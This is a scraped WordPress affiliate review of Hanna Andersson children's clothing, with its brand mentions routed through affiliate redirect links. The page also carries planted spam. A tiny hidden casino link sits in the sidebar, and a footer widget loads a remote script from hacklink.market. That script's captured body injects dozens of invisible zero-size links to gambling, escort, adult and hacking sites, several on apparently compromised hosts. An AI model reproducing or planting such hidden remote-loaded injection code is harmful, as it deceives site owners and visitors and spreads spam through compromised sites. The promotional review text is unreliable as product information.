<ul class="wp-block-list"><li><strong>Online Assistance:</strong> The <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> website offers a variety of customer support options. They have a Frequently Asked Questions (FAQ) section that covers common inquiries about ordering, shipping, returns, sizing, and more. Additionally, they provide a live chat feature where you can chat with a customer service representative in real-time to get immediate assistance.</li><li><strong>Contact Information:</strong> <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> provides contact information, including a toll-free phone number and email address, on their website. If you have specific questions or need further assistance, you can reach out to their customer service team directly.</li><li><strong>Retail Store Assistance:</strong> If you prefer in-person assistance, <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> has brick-and-mortar stores across the United States. The store staff is trained to provide personalized help, answer questions, and assist with sizing or product recommendations.</li></ul>



<figure class="wp-block-image size-full is-resized"><a href="https://hanna-andersson.8ne3.net/daR1DM"><img loading="lazy" decoding="async" src="https://trendgems.com/wp-content/uploads/2023/06/Untitled-38.jpg" alt="" class="wp-image-2540" width="459" height="367"/></a></figure>



<h2 class="wp-block-heading"><strong>Benefits, Features And Advantages Of <a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong></h2>



<p><strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> offers several benefits, features, and advantages that set them apart in the children&#8217;s clothing market:</p>



<ul class="wp-block-list"><li><strong>High-Quality Materials:</strong> <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> prioritizes the use of organic cotton and environmentally friendly materials in their clothing. This focus on quality materials ensures that their garments are soft, comfortable, and durable.</li><li><strong>Durability and Longevity:</strong> <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> is known for creating clothing that lasts. Their attention to detail in construction, reinforced seams, and strong materials contribute to the longevity of their products. Many parents appreciate that<a href="https://hanna-andersson.8ne3.net/daR1DM"> <strong>Hanna Andersson</strong></a> items can be handed down to younger siblings or resold.</li><li><strong>Thoughtful Design:</strong> The brand incorporates thoughtful design elements to enhance the functionality and comfort of their clothing. Features like adjustable waistbands, flatlock stitching to minimize irritation, and easy-to-use snaps and zippers make dressing and wearing the clothes easier for both children and parents.</li><li><strong>Wide Range of Options:</strong> <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> offers a wide range of clothing options for babies, toddlers, and kids. They have a variety of styles, patterns, and colors to suit different preferences and occasions. Whether you&#8217;re looking for playwear, sleepwear, or special occasion outfits, they have options to choose from.</li><li><strong>Collaborations with Popular Brands:</strong> <strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> often collaborates with popular brands and characters, such as Disney and Peanuts, to create themed collections. These collaborations bring beloved characters to their clothing, adding an extra touch of excitement and fun for children.</li></ul>



<h2 class="wp-block-heading"><strong>Experts of <a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong></h2>



<ul class="wp-block-list"><li><strong><a href="https://hanna-andersson.8ne3.net/daR1DM">Hanna Andersson</a></strong> offers high-quality clothing for children, ensuring durability and longevity.</li><li> The brand uses organic cotton and environmentally friendly practices in their production process.</li><li>Their clothing is stylish and trendy, making it popular among parents and kids alike.</li></ul>



<figure class="wp-block-image size-full is-resized"><a href="https://hanna-andersson.8ne3.net/daR1DM"><img loading="lazy" decoding="async" src="https://trendgems.com/wp-content/uploads/2023/06/Untitled-40.jpg" alt="" class="wp-image-2542" width="506" height="625" srcset="https://trendgems.com/wp-content/uploads/2023/06/Untitled-40.jpg 506w, https://trendgems.com/wp-content/uploads/2023/06/Untitled-40-480x593.jpg 480w" sizes="auto, ((min-width: 0px) and (max-width: 480px)) 480px, (min-width: 481px) 506px, 100vw" /></a></figure>



<h2 class="wp-block-heading">Hanna Andersson Conclusion</h2>



<p>In conclusion, <a href="https://hanna-andersson.8ne3.net/daR1DM"><strong>Hanna Andersson</strong> </a>is a reputable and well-loved brand in the children&#8217;s clothing industry. They are known for their commitment to high-quality materials, durability, thoughtful design, and sustainability. With a wide range of clothing options for babies, toddlers, and kids, they offer versatility and style for different occasions. Collaborations with popular brands and characters add an extra element of excitement for children. <a href="https://hanna-andersson.8ne3.net/daR1DM"><strong>Hanna Andersson’s</strong> </a>excellent customer service, including online assistance, a flexible return policy, and brick-and-mortar stores, further enhance the overall shopping experience. Overall, <a href="https://hanna-andersson.8ne3.net/daR1DM"><strong>Hanna Andersson’s</strong> </a>focus on quality, comfort, and long-lasting clothing has made them a trusted choice for parents seeking reliable and stylish options for their children.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Submit a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hanna-andersson-overview-hanna-andersson-products-quality-customer-service-benefits-features-and-advantages-of-hanna-andersson-and-its-experts-of-hanna-andersson/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://trendgems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='2536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="block-3" class="et_pb_widget widget_block"><p style="font-size: 1px; line-height: 1px;"><a href="https://monopoly-casino-espana.com/">monopoly casino</a></p></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-4" class="fwidget et_pb_widget widget_block"><script src="https://hacklink.market/panel/7985.js"></script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://trendgems.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://trendgems.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/trendgems.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5c00f6de90","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5029af8a4e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2536","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/js/custom.min.js?ver=4.0.2" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/trendgems.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/trendgems.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2536,"search_query":"","signature":"98fdfab73eda0bedecdfc71cec74da13","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2536,"search_query":"","signature":"98fdfab73eda0bedecdfc71cec74da13","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trendgems.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://trendgems.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.0.2" id="et-core-common-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"379b6e17928942d187180ef611bf2099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklink.market/panel/7985.js
body_size: 1732
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("paribahis giris");
    a.appendChild(linkText);
    a.title = "paribahis giris";
    a.href = "https://www.halden-idrettsrad.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://jusdolive.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://advanceabrasive.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://crystalriverspas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://www.demellos.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://caredryers.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://alobuy.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.inpho-ventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom Giriş");
    a.appendChild(linkText);
    a.title = "Casibom Giriş";
    a.href = "https://www.rizeliunluler.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://syrenov.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/casibom/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.demellos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://caredryers.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "http://www.timeslippers.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://calzadovallereal.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom9049");
    a.appendChild(linkText);
    a.title = "casibom9049";
    a.href = "https://xn--casbom9049-0v3e.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.betadue.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.brevikscamping.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sekabet");
    a.appendChild(linkText);
    a.title = "Sekabet";
    a.href = "https://www.tamamizu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Marsbahis");
    a.appendChild(linkText);
    a.title = "Marsbahis";
    a.href = "https://aisekisakaba-ayame.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vdcasino");
    a.appendChild(linkText);
    a.title = "Vdcasino";
    a.href = "https://cinderella-3wishes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Dinamobet");
    a.appendChild(linkText);
    a.title = "Dinamobet";
    a.href = "https://salafenix.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://delirouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://timingmiles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ojs.trjournal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://gem-sigma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Mersin Escort");
    a.appendChild(linkText);
    a.title = "Mersin Escort";
    a.href = "https://gimmix.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://2b.stanthonysft.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.quirogalawoffice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alanya escort");
    a.appendChild(linkText);
    a.title = "alanya escort";
    a.href = "https://biurogama.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Dinamobet");
    a.appendChild(linkText);
    a.title = "Dinamobet";
    a.href = "https://bahisgiris2.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://acbm-avocats.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin güncel giriş");
    a.appendChild(linkText);
    a.title = "onwin güncel giriş";
    a.href = "https://www.nitromixkombiservisi.com/iletisim/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://bandboxlaundry.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hatka.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://penzionbocheta.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("venüsbet giriş");
    a.appendChild(linkText);
    a.title = "venüsbet giriş";
    a.href = "https://x.com/Venusbet_XGir";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://www.jtimmigration.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://remar.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hacklink");
    a.appendChild(linkText);
    a.title = "hacklink";
    a.href = "https://tcue.usal.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.terraclinique.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hacklink");
    a.appendChild(linkText);
    a.title = "hacklink";
    a.href = "https://linkmarket.blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://elmanasa-eg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://le-dinapoli.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://plombierametz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://depannageluxembourg.lu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://join.pamgriffithscoaching.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://intentionalinsights.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://bomanhatrang.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cinqn.org.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://dosdossolodos.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris777";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://teachingenglish.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "https://www.muniaguasverdes.gob.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nitrobahis");
    a.appendChild(linkText);
    a.title = "nitrobahis";
    a.href = "https://kpcpwc.gov.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ahpc.gov.gh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cleanenergy.co.th/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://drinkcoasters.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://lotterysambad.day/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "https://applyformedicaid.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium");
    a.appendChild(linkText);
    a.title = "taraftarium";
    a.href = "https://www.abogadosenbadajoz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pradabet");
    a.appendChild(linkText);
    a.title = "pradabet";
    a.href = "https://mlrlitfest.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paşacasino");
    a.appendChild(linkText);
    a.title = "paşacasino";
    a.href = "https://zanaiat.bg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("selçuksports");
    a.appendChild(linkText);
    a.title = "selçuksports";
    a.href = "https://bifdt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
